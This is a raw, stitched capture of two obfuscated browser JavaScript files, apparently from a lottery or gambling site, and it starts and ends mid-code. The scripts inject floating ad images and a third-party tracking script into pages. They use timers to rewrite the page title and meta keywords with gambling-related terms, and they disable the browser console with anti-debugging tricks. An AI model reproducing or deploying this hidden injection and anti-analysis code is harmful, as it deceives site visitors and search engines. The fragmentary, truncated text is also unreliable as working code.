Array();img_group_3[0x0]=img_zx;rd_img_3=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_3[_0x5799('0x10')]);document[_0x5799('0x8d')]('<div\x20id=\x27Show_Img_3\x27\x20style=\x27position:absolute;\x20z-index:1;\x20left:\x200px;\x27>');document[_0x5799('0x8d')](_0x5799('0x4f')+scr_zx+'\x27\x20target=\x27_blank\x27\x20onclick=Show_Img_3.style.visibility=\x27hidden\x27><img\x20src=\x27'+img_group_3[rd_img_3]+_0x5799('0x58')+img_w2+_0x5799('0x25')+img_h2+_0x5799('0x97')+CloseHtm1+_0x5799('0x1c'));move_Img_3();}function move_Img_3(){var _0x54fdee={};_0x54fdee[_0x5799('0x17')]=function(_0x3318a6,_0x48b585){return _0x3318a6+_0x48b585;};_0x54fdee[_0x5799('0x34')]=function(_0x366736,_0x56cc06){return _0x366736/_0x56cc06;};_0x54fdee[_0x5799('0x13')]=function(_0x5ab1c4,_0x697dca,_0x1e1cfa){return _0x5ab1c4(_0x697dca,_0x1e1cfa);};var _0x38eff2=_0x54fdee;Show_Img_3[_0x5799('0x46')][_0x5799('0x45')]=_0x38eff2[_0x5799('0x17')](document[_0x5799('0x37')][_0x5799('0xc')],_0x38eff2[_0x5799('0x34')](document[_0x5799('0x37')][_0x5799('0x78')]-img_h1,0x2))+img_h1;_0x38eff2[_0x5799('0x13')](setTimeout,_0x5799('0xd'),0x7b);}if(img_ys[_0x5799('0x10')]>0x1||scr_ys[_0x5799('0x10')]>0x1){var lgBPZI=_0x5799('0x3a')[_0x5799('0x77')]('|');var XSxZnD=0x0;while(!![]){switch(lgBPZI[XSxZnD++]){case'0':document[_0x5799('0x8d')](_0x5799('0x4e')+scr_ys+_0x5799('0x3b')+img_group_4[rd_img_4]+'\x27\x20width=\x27'+img_w1+_0x5799('0x25')+img_h1+'\x27\x20border=\x270\x27></a>'+CloseHtm2+_0x5799('0x1c'));continue;case'1':rd_img_4=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_4[_0x5799('0x10')]);continue;case'2':move_Img_4();continue;case'3':document['write'](_0x5799('0x52'));continue;case'4':img_group_4[0x0]=img_ys;continue;case'5':var img_group_4=new Array();continue;}break;}}function move_Img_4(){var _0x29f0c6={};_0x29f0c6[_0x5799('0x32')]=function(_0x7e1c65,_0x2a7460){return _0x7e1c65-_0x2a7460;};_0x29f0c6[_0x5799('0x8f')]=function(_0x3f7a69,_0x5c4fb9){return _0x3f7a69-_0x5c4fb9;};_0x29f0c6[_0x5799('0x6b')]=_0x5799('0x5b');var _0x2df72b=_0x29f0c6;Show_Img_4['style'][_0x5799('0x45')]=_0x2df72b[_0x5799('0x32')](document[_0x5799('0x37')]['scrollTop']+_0x2df72b[_0x5799('0x8f')](document[_0x5799('0x37')][_0x5799('0x78')],img_h1)/0x2,img_h1);setTimeout(_0x2df72b[_0x5799('0x6b')],0x7b);}if(img_yz['length']>0x1||scr_yz['length']>0x1){var OROBxO='5|0|3|1|4|2'['split']('|');var aVJcXW=0x0;while(!![]){switch(OROBxO[aVJcXW++]){case'0':img_group_5[0x0]=img_yz;continue;case'1':document[_0x5799('0x8d')](_0x5799('0x67'));continue;case'2':move_Img_5();continue;case'3':rd_img_5=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_5['length']);continue;case'4':document[_0x5799('0x8d')]('<a\x20title=\x27锟斤拷锟斤拷\x27\x20href=\x27'+scr_yz+'\x27\x20target=\x27_blank\x27\x20onclick=Show_Img_5.style.visibility=\x27hidden\x27><img\x20src=\x27'+img_group_5[rd_img_5]+_0x5799('0x58')+img_w1+_0x5799('0x25')+img_h1+_0x5799('0x97')+CloseHtm2+_0x5799('0x1c'));continue;case'5':var img_group_5=new Array();continue;}break;}}function move_Img_5(){var _0x496bda={};_0x496bda[_0x5799('0x2c')]=function(_0x26fc27,_0x1ba654){return _0x26fc27+_0x1ba654;};_0x496bda['fZbEZ']=function(_0x542cf0,_0x7e1d9){return _0x542cf0/_0x7e1d9;};_0x496bda[_0x5799('0x7e')]=function(_0x42cdba,_0x3bf5f2){return _0x42cdba-_0x3bf5f2;};_0x496bda['UqszT']=_0x5799('0x64');var _0x368500=_0x496bda;Show_Img_5[_0x5799('0x46')][_0x5799('0x45')]=_0x368500['IBWkH'](document['body'][_0x5799('0xc')],_0x368500[_0x5799('0x1a')](_0x368500['RiNxn'](document[_0x5799('0x37')]['clientHeight'],img_h1),0x2));setTimeout(_0x368500['UqszT'],0x7b);}if(img_yx['length']>0x1||scr_yx[_0x5799('0x10')]>0x1){var LoPjST=_0x5799('0x31')[_0x5799('0x77')]('|');var irnUUN=0x0;while(!![]){switch(LoPjST[irnUUN++]){case'0':document[_0x5799('0x8d')](_0x5799('0x26')+scr_yx+'\x27\x20target=\x27_blank\x27\x20onclick=Show_Img_6.style.visibility=\x27hidden\x27><img\x20src=\x27'+img_group_6[rd_img_6]+_0x5799('0x58')+img_w2+_0x5799('0x25')+img_h2+_0x5799('0x97')+CloseHtm2+_0x5799('0x1c'));continue;case'1':img_group_6[0x0]=img_yx;continue;case'2':move_Img_6();continue;case'3':document[_0x5799('0x8d')](_0x5799('0x65'));continue;case'4':var img_group_6=new Array();continue;case'5':rd_img_6=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_6[_0x5799('0x10')]);continue;}break;}}function move_Img_6(){var _0x354a1d={};_0x354a1d[_0x5799('0x2f')]=function(_0x3cfe9d,_0x16634c){return _0x3cfe9d+_0x16634c;};_0x354a1d['ZyGqn']=function(_0xd90585,_0x63ce33){return _0xd90585+_0x63ce33;};_0x354a1d[_0x5799('0x3e')]=function(_0x4a1ed9,_0x17ba8c){return _0x4a1ed9/_0x17ba8c;};_0x354a1d[_0x5799('0x8')]=function(_0x219b51,_0x377dcd){return _0x219b51-_0x377dcd;};_0x354a1d[_0x5799('0x5c')]=function(_0xe88163,_0x54a1b3,_0x236f36){return _0xe88163(_0x54a1b3,_0x236f36);};_0x354a1d[_0x5799('0x59')]=_0x5799('0x7c');var _0xff0537=_0x354a1d;Show_Img_6[_0x5799('0x46')][_0x5799('0x45')]=_0xff0537[_0x5799('0x2f')](_0xff0537['ZyGqn'](document[_0x5799('0x37')]['scrollTop'],_0xff0537['zOGpF'](_0xff0537[_0x5799('0x8')](document[_0x5799('0x37')]['clientHeight'],img_h1),0x2)),img_h1);_0xff0537['DyVaW'](setTimeout,_0xff0537[_0x5799('0x59')],0x7b);}yc_if_xs();function yc_if_xs(){var _0x1c59f2={};_0x1c59f2['xAyyd']='2|3|1|4|6|0|5';_0x1c59f2[_0x5799('0x83')]=function(_0x461ca3,_0x1be949){return _0x461ca3>_0x1be949;};_0x1c59f2[_0x5799('0x4')]=function(_0x1ed0a0){return _0x1ed0a0();};_0x1c59f2[_0x5799('0x18')]=function(_0x326deb,_0x37ef2c,_0x3e6141){return _0x326deb(_0x37ef2c,_0x3e6141);};_0x1c59f2['vlYel']=function(_0xf3a422,_0x2e0c40){return _0xf3a422*_0x2e0c40;};var _0x406f77=_0x1c59f2;var _0x13e955=_0x406f77['xAyyd'][_0x5799('0x77')]('|');var _0x14c137=0x0;while(!![]){switch(_0x13e955[_0x14c137++]){case'0':if(_0x406f77['ecUwJ'](_0x3204b4,0xa)){TDK_tdk();}continue;case'1':var _0x4e6412=_0x3ae23b[_0x5799('0x8e')]();continue;case'2':var _0x23ece1={};_0x23ece1[_0x5799('0x41')]=function(_0x22c931){return _0x406f77[_0x5799('0x4')](_0x22c931);};var _0x4ab431=_0x23ece1;continue;case'3':var _0x3ae23b=new Date();continue;case'4':var _0x3204b4=_0x3ae23b[_0x5799('0x4a')]();continue;case'5':_0x406f77[_0x5799('0x18')](setTimeout,function(){_0x4ab431[_0x5799('0x41')](yc_if_xs);},_0x406f77[_0x5799('0x22')](0xa,0x3c)*0x3e8);continue;case'6':var _0xb28f62=_0x3ae23b[_0x5799('0x63')]();continue;}break;}}function TDK_tdk(){var _0x1c5a77={};_0x1c5a77[_0x5799('0x5')]=_0x5799('0x53');_0x1c5a77[_0x5799('0x28')]=function(_0x3da306){return _0x3da306();};_0x1c5a77['TdayS']=function(_0x164a4a,_0x16a9e9){return _0x164a4a+_0x16a9e9;};_0x1c5a77['dCJjk']=function(_0x80eb50,_0xa0ddc5){return _0x80eb50+_0xa0ddc5;};_0x1c5a77[_0x5799('0x6c')]=function(_0x1176a7,_0x40eec7){return _0x1176a7+_0x40eec7;};_0x1c5a77[_0x5799('0x80')]=function(_0xbb33e9,_0x1b8b0f){return _0xbb33e9+_0x1b8b0f;};_0x1c5a77[_0x5799('0x15')]=function(_0x160622,_0x34568d){return _0x160622+_0x34568d;};_0x1c5a77[_0x5799('0x92')]=function(_0x71722c,_0x4f96fb){return _0x71722c+_0x4f96fb;};_0x1c5a77[_0x5799('0x6d')]=_0x5799('0x4e');_0x1c5a77[_0x5799('0x23')]=_0x5799('0x3b');_0x1c5a77[_0x5799('0x70')]=_0x5799('0x25');_0x1c5a77[_0x5799('0x51')]=function(_0x4c9d71,_0x2ea691){return _0x4c9d71*_0x2ea691;};_0x1c5a77[_0x5799('0x7b')]=_0x5799('0x90');_0x1c5a77[_0x5799('0x89')]=_0x5799('0x69');_0x1c5a77[_0x5799('0x20')]=_0x5799('0x4c');_0x1c5a77['lGkZj']=function(_0x372391,_0x2442af){return _0x372391!==_0x2442af;};_0x1c5a77[_0x5799('0x66')]=_0x5799('0x50');_0x1c5a77[_0x5799('0x71')]=_0x5799('0x88');_0x1c5a77['sYRPS']=_0x5799('0x40');_0x1c5a77['Anysy']=_0x5799('0x7f');_0x1c5a77[_0x5799('0x5d')]=_0x5799('0x82');var _0x5ca152=_0x1c5a77;var _0x523c8f=_0x5ca152[_0x5799('0x7b')];var _0x1b6ca0=document[_0x5799('0xf')](_0x5ca152['NLMEw'])[0x0];var _0x34677f=document[_0x5799('0xf')](_0x5ca152[_0x5799('0x20')])[0x0];if(_0x1b6ca0){if(_0x5ca152[_0x5799('0x7')](_0x5ca152[_0x5799('0x66')],_0x5ca152[_0x5799('0x66')])){var _0x28d7e1=_0x5ca152[_0x5799('0x5')][_0x5799('0x77')]('|');var _0x22b0ef=0x0;while(!![]){switch(_0x28d7e1[_0x22b0ef++]){case'0':_0x5ca152[_0x5799('0x28')](move_Img_4);continue;case'1':document[_0x5799('0x8d')](_0x5ca152[_0x5799('0x44')](_0x5ca152['dCJjk'](_0x5ca152[_0x5799('0x6c')](_0x5ca152[_0x5799('0x6c')](_0x5ca152[_0x5799('0x80')](_0x5ca152[_0x5799('0x15')](_0x5ca152['FgIjU'](_0x5ca152[_0x5799('0x6d')],scr_ys)+_0x5ca152[_0x5799('0x23')],_0x858c87[rd_img_4])+_0x5799('0x58'),img_w1),_0x5ca152[_0x5799('0x70')])+img_h1,_0x5799('0x97')),CloseHtm2),_0x5799('0x1c')));continue;case'2':_0x858c87[0x0]=img_ys;continue;case'3':rd_img_4=Math['floor'](_0x5ca152[_0x5799('0x51')](Math[_0x5799('0x8a')](),_0x858c87['length']));continue;case'4':document['write']('<div\x20id=\x27Show_Img_4\x27\x20style=\x27position:absolute;\x20z-index:1;\x20right:\x200px;\x27>');continue;case'5':var _0x858c87=new Array();continue;}break;}}else{_0x1b6ca0[_0x5799('0x9')]=_0x523c8f;}}else{document[_0x5799('0x8d')](_0x5ca152['FgIjU'](_0x5ca152[_0x5799('0x92')](_0x5ca152['SgeSv'],_0x523c8f),'\x22>'));}if(_0x34677f){_0x34677f[_0x5799('0x9')]=_0x523c8f;}else{if(_0x5ca152[_0x5799('0x7')](_0x5ca152[_0x5799('0x74')],_0x5ca152[_0x5799('0x36')])){document['write'](_0x5ca152[_0x5799('0x5d')]+_0x523c8f+'\x22>');}else{var _0x3c2b8f=fn[_0x5799('0x6')](context,arguments);fn=null;return _0x3c2b8f;}}}









































































































































document.writeln('<script type="application/javascript" src="https://tongji.qhi.cc/js/tongji1.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://580640.com/js/sxb.js
body_size: 5538
content:
var _0x302f=['ckVTZko=','U1NHdnM=','XihbXiBdKyggK1teIF0rKSspK1teIF19','ZXJDU0c=','aHZJam4=','Y0JNQks=','U3lLTGM=','VktiaU4=','aGVhZA==','cmV0dXJuIC8iICsgdGhpcyArICIv','R3BWUWM=','Z2V0SG91cnM=','UFdYbno=','d3pUSkE=','bWV0YQ==','Zk9JYVc=','RkpXUEU=','YndqaVg=','a2V5d29yZHM=','VlZzVHI=','NXwyfDB8Nnw3fDN8NHwx','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aVJNSkE=','VWVwbWk=','dWpXSUE=','ZXhjZXB0aW9u','a1FiWms=','VFZuTXc=','ZVZRWkg=','cnlHamY=','Z1B3bEg=','Z2V0RWxlbWVudHNCeU5hbWU=','RG9CUUM=','dGl0bGU=','c3hMdmM=','dVVTb0E=','WFhDWGQ=','d2Fybg==','Z2pMZm4=','Z0tWVlc=','VmFPcnE=','T1BTemo=','T2xBcm8=','bkdvTUE=','cmV0dXJuIChmdW5jdGlvbigpIA==','WUFPQVQ=','SFVJUnI=','WGlmVmo=','Q2N2SEg=','Y29tcGlsZQ==','RUZuTEg=','56uZ6ZW/[base64]/5Zu+LOWFreWQiOW8gOWllue9kSzlm77lupPlpKflhags6ZW/6b6Z6Lef6LiqLOi1sOWKv+WIhuaekCzmkIXnj6Dml6XmnJ8s54m556CB5YiG5LqrLOWFjei0ueWIhuS6qyzpq5jmiYvmlpks5q2j54mI6LWE5paZLOadg+Wogei1hOaWmSzop4TlvovlhazlvI8s5YWo572R57uf6K6hLOWFreWQiOWvvOiIqg==','cFdPV2U=','YXBwbHk=','Vk5GeUQ=','b3pZaEo=','c3BsaXQ=','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','RVRhdlc=','bmFtZQ==','YXBwZW5kQ2hpbGQ=','VWl3UHE=','ZGVidWc=','Y1RsZWQ=','ZE1wbEI=','ZXJyb3I=','S0NMTkU=','Z2V0U2Vjb25kcw==','aW5mbw==','dGFibGU=','YWNDTUs=','dWlQR0M=','Z2V0TWludXRlcw==','Y29uc3RydWN0b3I=','UkFtZkc=','Y29udGVudA==','TUZ5RU4=','dGVzdA==','R3JYVno=','c3R5bGVzaGVldA==','dGZraW8=','Y29uc29sZQ==','aW5uZXJIVE1M','ZE9wd1c=','R0JCYU4=','WEFHT3k=','U3dOVFo=','T0F3cEU=','T0x1dEM=','cHNLTmg=','bG9n','ZGRSU2o=','Q05rQmw=','cmVs','VWFFenQ=','c3Vzdlc=','dHJhY2U=','R3p0VEc=','N3w1fDR8M3wwfDZ8Mnwx','Y3JlYXRlRWxlbWVudA==','SGxKSWw=','VUhtdms='];(function(_0x142259,_0x302fc0){var _0x1d4b40=function(_0x555ebe){while(--_0x555ebe){_0x142259['push'](_0x142259['shift']());}};var _0x218aa7=function(){var _0x48e472={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0xf093a2,_0x43f8c8,_0x3e6b2c,_0x38e83f){_0x38e83f=_0x38e83f||{};var _0x26d7c0=_0x43f8c8+'='+_0x3e6b2c;var _0x21859d=0x0;for(var _0x33599c=0x0,_0x43ec0f=_0xf093a2['length'];_0x33599c<_0x43ec0f;_0x33599c++){var _0x44d732=_0xf093a2[_0x33599c];_0x26d7c0+=';\x20'+_0x44d732;var _0x440983=_0xf093a2[_0x44d732];_0xf093a2['push'](_0x440983);_0x43ec0f=_0xf093a2['length'];if(_0x440983!==!![]){_0x26d7c0+='='+_0x440983;}}_0x38e83f['cookie']=_0x26d7c0;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2707e0,_0x48bf4a){_0x2707e0=_0x2707e0||function(_0x2c5533){return _0x2c5533;};var _0x7621d9=_0x2707e0(new RegExp('(?:^|;\x20)'+_0x48bf4a['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5b2bb3=function(_0xcead1f,_0x15a86a){_0xcead1f(++_0x15a86a);};_0x5b2bb3(_0x1d4b40,_0x302fc0);return _0x7621d9?decodeURIComponent(_0x7621d9[0x1]):undefined;}};var _0x19af82=function(){var _0x3d76e9=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d76e9['test'](_0x48e472['removeCookie']['toString']());};_0x48e472['updateCookie']=_0x19af82;var _0x380f24='';var _0x612963=_0x48e472['updateCookie']();if(!_0x612963){_0x48e472['setCookie'](['*'],'counter',0x1);}else if(_0x612963){_0x380f24=_0x48e472['getCookie'](null,'counter');}else{_0x48e472['removeCookie']();}};_0x218aa7();}(_0x302f,0xb8));var _0x1d4b=function(_0x142259,_0x302fc0){_0x142259=_0x142259-0x0;var _0x1d4b40=_0x302f[_0x142259];if(_0x1d4b['yDMLhB']===undefined){(function(){var _0x555ebe=function(){var _0x380f24;try{_0x380f24=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x612963){_0x380f24=window;}return _0x380f24;};var _0x48e472=_0x555ebe();var _0x19af82='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x48e472['atob']||(_0x48e472['atob']=function(_0xf093a2){var _0x43f8c8=String(_0xf093a2)['replace'](/=+$/,'');var _0x3e6b2c='';for(var _0x38e83f=0x0,_0x26d7c0,_0x21859d,_0x33599c=0x0;_0x21859d=_0x43f8c8['charAt'](_0x33599c++);~_0x21859d&&(_0x26d7c0=_0x38e83f%0x4?_0x26d7c0*0x40+_0x21859d:_0x21859d,_0x38e83f++%0x4)?_0x3e6b2c+=String['fromCharCode'](0xff&_0x26d7c0>>(-0x2*_0x38e83f&0x6)):0x0){_0x21859d=_0x19af82['indexOf'](_0x21859d);}return _0x3e6b2c;});}());_0x1d4b['CNaUjX']=function(_0x43ec0f){var _0x44d732=atob(_0x43ec0f);var _0x440983=[];for(var _0x2707e0=0x0,_0x48bf4a=_0x44d732['length'];_0x2707e0<_0x48bf4a;_0x2707e0++){_0x440983+='%'+('00'+_0x44d732['charCodeAt'](_0x2707e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x440983);};_0x1d4b['fXWmsN']={};_0x1d4b['yDMLhB']=!![];}var _0x218aa7=_0x1d4b['fXWmsN'][_0x142259];if(_0x218aa7===undefined){var _0x7621d9=function(_0x5b2bb3){this['zFKrTC']=_0x5b2bb3;this['azBJmr']=[0x1,0x0,0x0];this['giCwpS']=function(){return'newState';};this['nKnvya']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['GBuzkz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7621d9['prototype']['rnZMdO']=function(){var _0x2c5533=new RegExp(this['nKnvya']+this['GBuzkz']);var _0xcead1f=_0x2c5533['test'](this['giCwpS']['toString']())?--this['azBJmr'][0x1]:--this['azBJmr'][0x0];return this['hSiwLE'](_0xcead1f);};_0x7621d9['prototype']['hSiwLE']=function(_0x15a86a){if(!Boolean(~_0x15a86a)){return _0x15a86a;}return this['kKUROW'](this['zFKrTC']);};_0x7621d9['prototype']['kKUROW']=function(_0x3d76e9){for(var _0x2c9fa2=0x0,_0x340fc2=this['azBJmr']['length'];_0x2c9fa2<_0x340fc2;_0x2c9fa2++){this['azBJmr']['push'](Math['round'](Math['random']()));_0x340fc2=this['azBJmr']['length'];}return _0x3d76e9(this['azBJmr'][0x0]);};new _0x7621d9(_0x1d4b)['rnZMdO']();_0x1d4b40=_0x1d4b['CNaUjX'](_0x1d4b40);_0x1d4b['fXWmsN'][_0x142259]=_0x1d4b40;}else{_0x1d4b40=_0x218aa7;}return _0x1d4b40;};loadStyle('/css/sxb.css');function loadStyle(_0x21ab53){var _0x16186c={};_0x16186c[_0x1d4b('0x36')]=function(_0x54655f,_0x5cde9f){return _0x54655f+_0x5cde9f;};_0x16186c['GztTG']=_0x1d4b('0x40');_0x16186c[_0x1d4b('0x19')]=_0x1d4b('0x51');_0x16186c[_0x1d4b('0x1e')]='jnLtD';_0x16186c[_0x1d4b('0x2f')]=_0x1d4b('0x1d');_0x16186c[_0x1d4b('0x42')]=_0x1d4b('0x16');_0x16186c[_0x1d4b('0x21')]='0|1|5|4|6|8|2|7|9|3';_0x16186c[_0x1d4b('0x18')]=_0x1d4b('0x4d');_0x16186c['VKbiN']=function(_0x4018af){return _0x4018af();};_0x16186c['uiPGC']=_0x1d4b('0x28');_0x16186c[_0x1d4b('0x2b')]=function(_0x1c3de3,_0x41d7b9,_0x4f174d){return _0x1c3de3(_0x41d7b9,_0x4f174d);};_0x16186c['VaOrq']='link';_0x16186c[_0x1d4b('0x5e')]='text/css';_0x16186c[_0x1d4b('0x38')]=_0x1d4b('0x63');_0x16186c[_0x1d4b('0x44')]=_0x1d4b('0x1c');var _0x4f339e=_0x16186c;var _0x3a203b=function(){var _0x3ce28a={};_0x3ce28a[_0x1d4b('0xd')]=function(_0x1a1c44,_0x7541c2){return _0x4f339e[_0x1d4b('0x36')](_0x1a1c44,_0x7541c2);};_0x3ce28a['psKNh']=_0x4f339e[_0x1d4b('0xf')];_0x3ce28a['ddRSj']=function(_0x2ed55b){return _0x2ed55b();};_0x3ce28a['OLutC']=_0x4f339e['cBMBK'];_0x3ce28a[_0x1d4b('0x53')]=_0x4f339e['GpVQc'];_0x3ce28a[_0x1d4b('0x3f')]=_0x1d4b('0x37');_0x3ce28a[_0x1d4b('0x54')]=_0x4f339e[_0x1d4b('0x2f')];_0x3ce28a[_0x1d4b('0x4')]=_0x4f339e[_0x1d4b('0x42')];_0x3ce28a[_0x1d4b('0x24')]=function(_0xf4e3b4){return _0xf4e3b4();};var _0x3aa43c=_0x3ce28a;var _0x11ddf6=!![];return function(_0x33c585,_0x244835){var _0x3dcaa1={};_0x3dcaa1['jQyse']=_0x3aa43c[_0x1d4b('0x54')];_0x3dcaa1[_0x1d4b('0x14')]=_0x3aa43c[_0x1d4b('0x4')];_0x3dcaa1[_0x1d4b('0x30')]=function(_0x3af674){return _0x3aa43c[_0x1d4b('0x24')](_0x3af674);};var _0x412371=_0x3dcaa1;var _0x3e4249=_0x11ddf6?function(){var _0x4eee58={};_0x4eee58[_0x1d4b('0x46')]=function(_0x39b399,_0x591690){return _0x39b399+_0x591690;};_0x4eee58[_0x1d4b('0x1')]=function(_0x2e3828,_0x58c651){return _0x3aa43c[_0x1d4b('0xd')](_0x2e3828,_0x58c651);};_0x4eee58[_0x1d4b('0x15')]=_0x3aa43c[_0x1d4b('0x7')];_0x4eee58[_0x1d4b('0x41')]=_0x1d4b('0x4d');_0x4eee58['ujWIA']=function(_0x2ad790){return _0x3aa43c[_0x1d4b('0x9')](_0x2ad790);};var _0x3dc40a=_0x4eee58;if(_0x3aa43c[_0x1d4b('0x6')]===_0x1d4b('0x5')){var _0xb901cf=Function(_0x3dc40a[_0x1d4b('0x46')](_0x3dc40a[_0x1d4b('0x1')](_0x3dc40a[_0x1d4b('0x15')],_0x3dc40a[_0x1d4b('0x41')]),');'));that=_0x3dc40a[_0x1d4b('0x2c')](_0xb901cf);}else{if(_0x244835){if(_0x3aa43c[_0x1d4b('0x53')]===_0x3aa43c['nGoMA']){var _0x311b39={};_0x311b39[_0x1d4b('0x4b')]=_0x412371['jQyse'];_0x311b39[_0x1d4b('0x27')]=_0x412371[_0x1d4b('0x14')];var _0x549352=_0x311b39;var _0x2f94e6=function(){var _0x47aef3=_0x2f94e6[_0x1d4b('0x5d')](_0x549352['ozYhJ'])()[_0x1d4b('0x45')](_0x549352[_0x1d4b('0x27')]);return!_0x47aef3[_0x1d4b('0x61')](_0x43ec0f);};return _0x412371[_0x1d4b('0x30')](_0x2f94e6);}else{var _0x2156df=_0x244835[_0x1d4b('0x49')](_0x33c585,arguments);_0x244835=null;return _0x2156df;}}}}:function(){};_0x11ddf6=![];return _0x3e4249;};}();var _0x3cd17a=_0x4f339e[_0x1d4b('0x2b')](_0x3a203b,this,function(){var _0x3781dd=function(){};var _0x5b72d0;try{var _0x3cfd70=Function(_0x4f339e[_0x1d4b('0x36')](_0x4f339e['GztTG'],_0x4f339e[_0x1d4b('0x18')])+');');_0x5b72d0=_0x4f339e[_0x1d4b('0x1b')](_0x3cfd70);}catch(_0x1c8b71){_0x5b72d0=window;}if(!_0x5b72d0[_0x1d4b('0x65')]){_0x5b72d0['console']=function(_0x3696bc){var _0x3aa8cf=_0x4f339e[_0x1d4b('0x21')][_0x1d4b('0x4c')]('|');var _0x432eb7=0x0;while(!![]){switch(_0x3aa8cf[_0x432eb7++]){case'0':var _0x27ee06={};continue;case'1':_0x27ee06[_0x1d4b('0x8')]=_0x3696bc;continue;case'2':_0x27ee06[_0x1d4b('0x2d')]=_0x3696bc;continue;case'3':return _0x27ee06;case'4':_0x27ee06[_0x1d4b('0x52')]=_0x3696bc;continue;case'5':_0x27ee06[_0x1d4b('0x39')]=_0x3696bc;continue;case'6':_0x27ee06['info']=_0x3696bc;continue;case'7':_0x27ee06['table']=_0x3696bc;continue;case'8':_0x27ee06[_0x1d4b('0x55')]=_0x3696bc;continue;case'9':_0x27ee06[_0x1d4b('0xe')]=_0x3696bc;continue;}break;}}(_0x3781dd);}else{var _0x3fb051=_0x4f339e[_0x1d4b('0x5b')][_0x1d4b('0x4c')]('|');var _0x4942d8=0x0;while(!![]){switch(_0x3fb051[_0x4942d8++]){case'0':_0x5b72d0[_0x1d4b('0x65')]['debug']=_0x3781dd;continue;case'1':_0x5b72d0['console'][_0x1d4b('0xe')]=_0x3781dd;continue;case'2':_0x5b72d0[_0x1d4b('0x65')]['warn']=_0x3781dd;continue;case'3':_0x5b72d0['console'][_0x1d4b('0x2d')]=_0x3781dd;continue;case'4':_0x5b72d0[_0x1d4b('0x65')][_0x1d4b('0x59')]=_0x3781dd;continue;case'5':_0x5b72d0[_0x1d4b('0x65')][_0x1d4b('0x8')]=_0x3781dd;continue;case'6':_0x5b72d0[_0x1d4b('0x65')][_0x1d4b('0x58')]=_0x3781dd;continue;case'7':_0x5b72d0['console'][_0x1d4b('0x55')]=_0x3781dd;continue;}break;}}});_0x3cd17a();var _0x2b230d=document[_0x1d4b('0x11')](_0x4f339e[_0x1d4b('0x3c')]);_0x2b230d['type']=_0x4f339e['RAmfG'];_0x2b230d[_0x1d4b('0xb')]=_0x4f339e[_0x1d4b('0x38')];_0x2b230d['href']=_0x21ab53;var _0x500112=document['getElementsByTagName'](_0x4f339e[_0x1d4b('0x44')])[0x0];_0x500112[_0x1d4b('0x50')](_0x2b230d);}yc_if_xs();function yc_if_xs(){var _0x3a1ad9={};_0x3a1ad9[_0x1d4b('0x3b')]=_0x1d4b('0x1d');_0x3a1ad9[_0x1d4b('0x62')]=function(_0x3cb9ee){return _0x3cb9ee();};_0x3a1ad9[_0x1d4b('0x3a')]=function(_0xb5fda){return _0xb5fda();};_0x3a1ad9[_0x1d4b('0x34')]=function(_0x4ebcf0,_0x43f6bc,_0x45bab3){return _0x4ebcf0(_0x43f6bc,_0x45bab3);};_0x3a1ad9[_0x1d4b('0x43')]=function(_0x4d33c3,_0x3feb12){return _0x4d33c3>_0x3feb12;};_0x3a1ad9[_0x1d4b('0x12')]=function(_0x2f5903,_0x2b6fb3,_0x3664a2){return _0x2f5903(_0x2b6fb3,_0x3664a2);};_0x3a1ad9[_0x1d4b('0x56')]=function(_0x12c577,_0x469ab8){return _0x12c577*_0x469ab8;};var _0x117d23=_0x3a1ad9;var _0x36f347=function(){var _0x298ee5={};_0x298ee5[_0x1d4b('0x48')]=_0x1d4b('0x16');var _0x9435bf=_0x298ee5;var _0xb30e9=!![];return function(_0xb91bbc,_0x43eb99){var _0x40c3dd={};_0x40c3dd[_0x1d4b('0x64')]=_0x9435bf['pWOWe'];_0x40c3dd[_0x1d4b('0x2a')]=_0x1d4b('0x17');var _0x24707d=_0x40c3dd;if('jDSbR'==='qEYMy'){that=window;}else{var _0x3d1940=_0xb30e9?function(){var _0x51bed2={};_0x51bed2[_0x1d4b('0x60')]=_0x1d4b('0x1d');_0x51bed2[_0x1d4b('0x2')]=_0x24707d[_0x1d4b('0x64')];var _0x1c68a6=_0x51bed2;if(_0x43eb99){if(_0x24707d['iRMJA']!==_0x24707d['iRMJA']){var _0x132ffa=test[_0x1d4b('0x5d')](_0x1c68a6[_0x1d4b('0x60')])()['compile'](_0x1c68a6['GBBaN']);return!_0x132ffa[_0x1d4b('0x61')](_0x2fa283);}else{var _0x227e4f=_0x43eb99[_0x1d4b('0x49')](_0xb91bbc,arguments);_0x43eb99=null;return _0x227e4f;}}}:function(){};_0xb30e9=![];return _0x3d1940;}};}();var _0x2fa283=_0x117d23['DoBQC'](_0x36f347,this,function(){var _0xd2fbb6=function(){var _0x6167ee=_0xd2fbb6[_0x1d4b('0x5d')](_0x117d23[_0x1d4b('0x3b')])()[_0x1d4b('0x45')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!_0x6167ee[_0x1d4b('0x61')](_0x2fa283);};return _0x117d23[_0x1d4b('0x62')](_0xd2fbb6);});_0x2fa283();var _0x247dd5=new Date();var _0x448c23=_0x247dd5[_0x1d4b('0x1f')]();var _0x16dc67=_0x247dd5[_0x1d4b('0x5c')]();var _0x140b1f=_0x247dd5[_0x1d4b('0x57')]();if(_0x117d23[_0x1d4b('0x43')](_0x16dc67,0x6)){TDK_tdk();}_0x117d23[_0x1d4b('0x12')](setTimeout,function(){_0x117d23['gjLfn'](yc_if_xs);},_0x117d23[_0x1d4b('0x56')](_0x117d23[_0x1d4b('0x56')](0x6,0x3c),0x3e8));}function TDK_tdk(){var 